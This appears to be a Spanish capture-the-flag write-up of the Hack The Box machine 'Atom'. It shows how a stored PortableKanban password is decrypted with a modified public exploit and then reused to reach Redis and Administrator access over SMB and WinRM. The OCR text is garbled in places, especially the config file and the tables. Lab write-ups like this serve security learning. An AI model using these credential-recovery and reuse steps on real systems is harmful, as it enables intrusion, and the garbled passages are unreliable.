| Connection-specific DNS Suffix .:<br>IPv6 Address |

Revisamos nuestros privilegios, pero no vemos nada de lo que a priori podamos aprovecharnos.



| c:\Users\jason\Downloads>dir<br>dir                           |  |  |  |  |  |  |  |
|---------------------------------------------------------------|--|--|--|--|--|--|--|
| Volume in drive Chhas/nollabel/Atom/content)                  |  |  |  |  |  |  |  |
| Volume Serial Number ISS9793-C2E6 10.10.10.237 -p Ki          |  |  |  |  |  |  |  |
| Directory of c:\Users\jason\Downloads                         |  |  |  |  |  |  |  |
| 04/02/2021-008:00-AM con <dir>ons is disabled due to cu</dir> |  |  |  |  |  |  |  |
| 04/02/2021 08:00 AM <dir></dir>                               |  |  |  |  |  |  |  |
| 03/31/2021 02:36 AM <dir> node_modules</dir>                  |  |  |  |  |  |  |  |
| 04/02/2021 08:21 PM <>DIR> PortableKanban                     |  |  |  |  |  |  |  |
| 0 File(s) 0 bytes                                             |  |  |  |  |  |  |  |
| 4 Dir(s) 5,542,653,952 bytes free                             |  |  |  |  |  |  |  |

¿Qué es PortableKanban?

Portable Kanban es un Gestor de Tareas Personal creado por Dmitry Ivanov. Este Portable Free Personal Electronic Kanban Software podría ser utilizado para ayudar a programar y realizar un seguimiento de sus eventos o tareas diarias y para supervisar la productividad de la asignación.

Revisando el directorio, encontramos un fichero interesante llamado PortableKanban.cfg.

c:\Users\jason\Downloads\PortableKanban>type PortableKanban.cfg type PortableKanban.cfg {RoamingSettings":{"DataSource":"RedisServer","DbServer":"localhost","DbPort":6379,"DbEncPassword":"DdH7N3L9aVSeHOmgK/nj7RQLBMEYCUMD","DbServer2":"","DbPort2":6379,"DbEncPassword2" ges":true,"UpdateInterval":5,"AutoUpdate":true,"Caption": "My Tasks", "RightClickAction": "Nothing","DateTimeFormat":"ddd, M/d/yyyy h:mm tt","BoardForeColor":"WhiteSmoke", "SelectedViewTabBackCol iewTabForeColor":"WhiteSmoke", "SelectedViewTabBackColor":"Black", "HeaderForm": "LeaderShowLowIt":true,"HeaderShowLimit":true, "HeaderShowLimit":true, "HeaderShowLimit":true, "HeaderShowLimit":false,"Caption": "Back", "SelectedTaskForeColor": "WhiteSmoke", "SelectedTaskThickFrames":false, "SelectedTaskForeColor": "WhiteSmoke", "SelectedTaskThickFrames":false, "SelectedTaskFrames":false, "SelectedTaskFrames":false, "SelectedTaskThickFrames":false, "SelectedTaskFrames":false, "SelectedTaskFrames": "WhiteSmoke", "SelectedTaskThickFrames":false, "SelectedTaskFrames": "WhiteSmoke", "SelectedTaskThickFrames": false, "SelectedTaskFrames": "WhiteSmoke", "SelectedTaskThickFrames": false, "SelectedTaskFrames": "WhiteSmoke", "SelectedTaskThickFrames": false, "SelectedTaskFrames": "WhiteSmoke", "SelectedTaskThickFrames": false, "SelectedTaskFrames": "My TasksThr

Buscamos si para ese software existe algún exploit. Precisamente, encontramos uno que descifra las contraseñas.

| <pre>(root@kali)-[/home/kali/HTB/Atom] ": "PortableKanban Notification: Ta<br/></pre> |                                                 |
|---------------------------------------------------------------------------------------|-------------------------------------------------|
| Exploit Title \/Date(1617346800000-0700)\/", ToDate": \/Date(161734680                | 0000-0700) // Path ludeTopics":false,"IncludeT  |
| PortableKanban 4.3.6578.38136 - Encrypted Password Retrieval                          | spend of a windows/local/49409.py statuses      |
| Shellcodes: No Results acludeComments":true,"ReportIncludeSubTasks":true              | , "ReportIncludeTimeTracks":true, "ReportInclud |

El exploit original solicita como parámetro el fichero pk3 (donde supuestamente se alamcena las credenciales guardadas). En nuestro caso, no disponemos de dicho fichero. Por tanto, modificamos el script, para que traduzca la contraseña que vimos en el fichero PortableKanban.cfg.



Ejecutamos el exploit y obtenemos una contraseña.

(root@kali)-[/home/kali/HTB/Atom/content]
 python3 exploit.py
 kidvscat\_yes\_kidvscat

kidvscat\_yes\_kidvscat

Intentamos usar esa contraseña, para autenticarnos en el servicio de Redis y vemos que funciona.



El acceso mediante contraseña se ha configurado en el fichero *redis.windows-service.conf* comopodemos ver.

PS C:\Program files\redis> type redis.windows-service.conf | select-string "kidvscat\_yes\_kidvscat" type redis.windows-service.conf | select-string "kidvscat\_yes\_kidvscat" requirepass kidvscat\_yes\_kidvscat

### Realizamos la enumeración tal y como indica la siguiente web.



Obtenemos una contraseña, que nos resulta familiar a la usada en el exploit de PortableKanban. Probamos a intentar descifrarla de la misma manera.

(root@ kali)-[/home/kali/HTB/Atom/content]
 python3 exploit.py
kidvscat\_admin\_@123

1. kidvscat\_admin\_@123

Comprobamos que la credencial obtenida es válida.

| 🖵 🚛 crackmag | pexec smb 10.10. | 10.237 | -u 'Administrator' |     | 'kidvscat_admin_@123'                                                  |    |
|--------------|------------------|--------|--------------------|-----|------------------------------------------------------------------------|----|
| SMB          | 10.10.10.237     | 445    | ATOM               | [*] | Windows 10 Pro 19042 x64 (name:ATOM) (domain:ATOM) (signing:False) (SM | ИΒ |
| v1:True)     |                  |        |                    |     |                                                                        |    |
| SMB          | 10.10.10.237     | 445    | ATOM               | [+] | ATOM\Administrator:kidvscat_admin_@123 (Pwn3d!)                        |    |
|              |                  |        |                    |     |                                                                        |    |

Ahora, solo tenemos que conectarnos con evil-winrm, para ganar acceso como administrador.

